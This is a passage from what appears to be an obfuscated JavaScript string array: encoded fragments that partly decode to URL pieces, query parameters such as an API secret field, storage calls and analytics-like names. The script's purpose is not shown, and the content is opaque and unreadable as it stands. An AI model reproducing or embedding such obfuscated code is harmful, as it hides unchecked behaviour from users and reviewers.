vLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDeK','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWX